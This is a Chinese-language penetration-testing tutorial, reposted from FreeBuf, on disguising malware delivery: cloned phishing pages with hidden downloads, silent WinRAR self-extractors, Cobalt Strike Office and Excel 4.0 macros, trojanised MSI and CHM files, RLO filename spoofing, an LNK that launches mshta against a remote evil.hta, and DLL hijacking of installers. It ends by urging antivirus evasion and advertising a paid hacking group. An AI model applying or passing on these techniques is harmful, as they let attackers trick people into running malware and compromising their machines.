本文作者:Chi1ld, 转载来自FreeBuf.COM

网页钓鱼

概述

克隆一个网站,将自己的木马放进去,访问网站自动下载exe。

详细步骤

先在c2上克隆网站:

克隆好以后,由于我的local uri是/,所以直接访问服务器的网站url即可,进入后会看到一个克隆好的页面。

但是实际上有一个隐藏的框架会自动下载病毒。

自解压

概述

利用winrar对后门exe与flash或其他正常文件进行绑定,并设置解压后自动运行。

详细步骤



使用winrar创建压缩文件,勾选上自解压。在高级->自解压选项进行配置。

自解压路径

设置自动解压的路径,最好使用绝对路径,再选择比较隐蔽的文件夹。

自动运行

解压后自动运行已解压的文件,需要写解压后的绝对路径+文件名。

双击自动释放

自解压执行时,隐藏解压进度条。

覆盖解压

多次打开压缩包时,会自动解压并默认覆盖之前的文件,如果不设置该选项,会出现一个询问的窗口,可能会引起目标怀疑。

文本和图标

新版winrar可以自定义自解压文件窗口标题、自解压文件图标,修改压缩包的图标可以更好的伪装。

Office宏

概述

在启用office宏功能的文件中插入病毒,打开时如果允许使用宏功能,会自动运行恶意代码导致上线。

详细步骤

Word

生成宏病毒代码

CS中->Attacks ->Packages -> MS Office Macro,点击Copy Marco,把病毒代码复制下来。

编辑宏

新建一个word文档,点击查看宏,进行宏代码编辑

创建一个宏,宏名随便写

把之前复制的病毒代码粘贴进来,然后ctrl+s保存

关闭宏模块,在宏功能中出现这三个宏即成功

修改word文档格式,另存为.docm、或.dotm,只有这两个后缀默认启用宏功能。

伪装

但是docm后缀过于明显,需要伪装,重命名文件,将后缀改为doc。

双击打开word文件后,如果此时宏功能关闭,会提示是否启用宏功能。如果启用宏功能,会自动运行恶意代码,cs直接上线

Excel

新建宏表

在已有的工作表上右键 -> 插入-> MS Excel 4.0宏表

插入代码

在左上角第一个单元格(A1)内写入=EXEC("calc.exe"),下面一个单元格写入=HALT()用来停止执行。

点击第一个单元格,将A1修改为Auto_Open(自动执行)。

将这个表隐藏起来

另存为启用宏的工作簿

也可以在保存成功后,将.xlsm修改为.xls,但是打开时会有一个格式类的提示

仍然打开,并启用宏,cs成功上线

MSI文件

概述

.msi文件一般为安装包,将病毒添加到.msi文件中,运行.msi文件即可上线

详细步骤

使用Advanced Installer制作msi

汉化版便携链接:https://pan.baidu.com/s/1q62tbJL9Jw8WxHHJeLKCtQ?pwd=itnf

提取码:itnf

自定义文件信息

添加木马文件

外部对象(OLE)

概述

word 中插入外部对象(OLE)方式欺骗目标

详细步骤

新建对象

在word文档中->插入->对象->由文件创建->浏览,选择病毒文件。然后选择更改图标,修改图标和题注进行伪装(题注可以随便修改,不用担心后缀问题)。

注意

直接双击ole对象会被office阻止,需要把他复制到文件夹中再打开,所以exe也需要做好伪装。

CHM帮助文档

概述

CHM是英语“Compiled Help Manual”的简写,即“已编译的帮助文件”。CHM是微软新一代的帮助文件格式,利用HTML作源文,把帮助内容以类似数据库的形式编译储存。

CHM文件格式是微软1998年推出的基于HTML文件特性的帮助文件系统,以替代早先的WinHelp帮助系统,它也是一种超文本标识语言,在Windows 98中把CHM类型文件称作“已编译的HTML帮助文件”。被IE浏览器支持的Javas cript、VBs cript、ActiveX、Java Applet、Flash、常见图形文件(GIF、JPEG、PNG)、音频视频文件(MID、WAV、AVI)等等,CHM同样支持,并可以通过URL与Internet联系在一起。

CHM文件因为使用方便,形式多样也被采用作为电子书的格式。

在普通用户眼里,CHM文件与txt文件一般无二,防御心理较弱。因此,一旦制作CHM文件木马,其传递更方便,危害更广。

恰恰,CHM支持脚本语言编程,这为制作木马,产生了天然的便利条件。

详细步骤

制作

CHM文件(编译的 HTML 帮助文件)。

使用EasyCHM(windows自带)创建一个文件夹(名字随意),在文件夹里面再创建两个文件夹(名字随意)和一个index.html文件,在两个文件夹内部创建各创建一个index.html文件。要求这三个index.html文件代码都是正常运行的html代码。

修改最外层的index.html,添加恶意代码(以弹计算器为例)

运行

打开chm文件

点击相应的目录文件触发恶意代码

图标替换+Unicode RLO 反转字符

概述

替换文件的图标,反转文件名

详细步骤

替换图标

生成artifact.exe木马,将exe拖入Resource Hacker,选择操作->添加图像或其他二进制资源,可以选择从资源文件添加图像

使用图标替换后的文件,将文件名改为:办卡步骤cod.exe

反转文件名

重命名->光标移动到cod前面右键->插入Unicode控制符->插入RLO

双击后上线

LNK链接-恶意命令执行

概述

HTA是HTML Application的缩写(HTML应用程序),是软件开发的新概念,直接将HTML保存成HTA的格式,是一个独立的应用软件。

详细步骤

创建恶意Hta

先用cs生成一个hta文件,选择powershell类型

伪装

修改hta文件,添加如下代码

新建快捷方式,对象位置设置如下(用mshta上线):

%windir%\System32\mshta.exe http://172.20.10.3/evil.hta

// 使用windows自带的mshta.exe(类似于bash),运行evil.hta

修改link图标

双击.lnk后,打开图片+后台CS上线

白+黑(dll劫持)

概述

压缩包中存在一个正常exe文件,和一个恶意dll,运行exe以后会加载dll,功能正常使用的同时CS也会上线。

注:windows dll文件加载优先顺序:

EXE所在目录;

当前目录GetCurrentDirectory();

系统目录GetSystemDirectory();

WINDOWS目录GetWindowsDirectory();

环境变量 PATH 所包含的目录。

详细步骤

先找到.exe文件依赖哪些dll,以wps为例

使用Visual Studio修改dll,添加恶意代码

运行时加载恶意dll,弹出计算器

参考链接

https://www.bilibili.com/video/BV1T34y1h7eP/?spm_id_from=333.999.0.0&vd_source=85744a3ebded8f1a438abca45fedefc3

安装包篡改

概述

安装包中会存在一些依赖性的dll文件,在运行安装程序时会自动加载这些内置dll,将恶意dll注入其中,安装包运行时就会触发恶意dll。

详细步骤

在c2中生成一个恶意dll文件

使用拿破轮胎大佬的dll注入工具进行注入

工具地址:

链接:https://pan.baidu.com/s/1EEYOSBmD-zGODIm5hkJD1w?pwd=9qno

提取码:9qno

使用Stud_PE查看安装包内容

运行安装包就可以在后台自动上线

总结

上述伪装方式仅供学习交流,最最最重要的还是免杀!免杀!免杀!有些方式被杀软重点盯着,例如反转文件名,反转以后无论黑白软件,一律按病毒算。如果没有一个好的免杀,伪装做的再好也没用。

知识星球渗透知识库2022年成绩

已持续运营3年多,欢迎师傅们加入分享各种干货资源

知识星球渗透知识库(HACK之道)

汇集最全、最新的安全知识库,内容不限于红队攻防实战、内网渗透、代码审计、社工、安卓逆向、CTF比赛技巧、安全运维、应急响应、等保、企业安全建设、安全运营、漏洞复现、POC/EXP等技术干货。

PS:加入星球后不满意,三天内可退款,感兴趣的师傅扫码加入。

一年仅需要99元!

如有侵权请联系:admin#unsafe.sh